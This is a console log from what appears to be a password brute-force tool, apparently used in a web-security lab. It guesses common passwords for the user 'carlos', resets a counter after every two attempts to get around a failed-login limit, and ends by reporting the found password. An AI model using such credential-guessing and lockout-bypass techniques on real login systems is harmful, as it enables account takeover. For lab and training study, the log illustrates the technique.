 [@] Ressetting counter.......
[count] Trying: carlos:charlie
[count] Trying: carlos:robert
[@] Ressetting counter.......
[count] Trying: carlos:thomas
[count] Trying: carlos:hockey
[@] Ressetting counter.......
[count] Trying: carlos:ranger
[count] Trying: carlos:daniel
[@] Ressetting counter.......
[count] Trying: carlos:starwars
[count] Trying: carlos:klaster
[@] Ressetting counter.......
[count] Trying: carlos:112233
[count] Trying: carlos:george
[@] Ressetting counter.......
[count] Trying: carlos:computer
[count] Trying: carlos:michelle
[@] Ressetting counter.......
[count] Trying: carlos:jessica
[count] Trying: carlos:pepper
[@] Ressetting counter.......
[count] Trying: carlos:1111
[count] Trying: carlos:zxcvbn
[@] Ressetting counter.......
[count] Trying: carlos:555555
[count] Trying: carlos:11111111
[@] Ressetting counter.......
[count] Trying: carlos:131313
[count] Trying: carlos:freedom
[@] Ressetting counter.......
[count] Trying: carlos:777777
[count] Trying: carlos:pass
[@] Ressetting counter.......
[count] Trying: carlos:maggie
[count] Trying: carlos:159753
[@] Ressetting counter.......
[count] Trying: carlos:aaaaaa
[count] Trying: carlos:ginger
[@] Ressetting counter.......
[count] Trying: carlos:princess
[count] Trying: carlos:joshua
[@] Ressetting counter.......
[count] Trying: carlos:cheese
[count] Trying: carlos:amanda
[@] Ressetting counter.......
[count] Trying: carlos:summer
[count] Trying: carlos:love
[@] Ressetting counter.......
[count] Trying: carlos:ashley
[count] Trying: carlos:nicole
[+] SUCCESS: carlos:nicole